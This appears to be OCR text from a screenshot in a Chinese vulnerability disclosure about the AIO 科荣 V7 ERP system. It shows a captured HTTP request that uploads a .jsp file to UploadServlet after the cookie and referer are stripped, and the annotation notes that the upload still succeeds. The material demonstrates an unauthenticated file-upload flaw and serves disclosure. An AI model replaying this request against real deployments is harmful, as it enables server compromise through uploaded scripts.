 AIO 科荣 V7
收藏
客户
销售
我的工作台
销售报价 -添加
单据编号 JQC1408200010
部 门
销售报价明细
附件
附件上传
test.jsp 删除下载
这边我打开的页面
是需要登录的,
黑盒测试的时候抓了个
数据包。如右边:
1 × 2 × 3 × ...
Go Cancel < >
Target: http://localh
Request
Raw Params Headers Hex
POST /UploadServlet?path=/temp/&fileType=AFFIX HTTP/1.1
Host: localhost:8000
Proxy-Connection: keep-alive
Content-Length: 433
Origin: http://localhost:8000
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/36.0.1985.125 Safari/537.36
Content-Type: multipart/form-data;
boundary=----------cH2KM7cH2cH2ae0KM7GI3KM7ae0ae0
Accept: */*
Referer:
也删了
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie:
将cookie删除之后
------------cH2KM7cH2cH2ae0KM7GI3KM7ae0ae0
Content-Disposition: form-data; name="Filename"
test.jsp
------------cH2KM7cH2cH2ae0KM7GI3KM7ae0ae0
Content-Disposition: form-data; name="Filedata";
filename="test.jsp"
Content-Type: application/octet-stream
this is a test file
------------cH2KM7cH2cH2ae0KM7GI3KM7ae0ae0
Content-Disposition: form-data; name="Upload"
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Set-Cookie:
JSESSIONID=B18474DAFB980CB8F4FA1BEBEE0B4FA8; Pa
HttpOnly
Content-Length: 11
Date: Wed, 20 Aug 2014 14:30:50 GMT
test(1).jsp
依然上传成功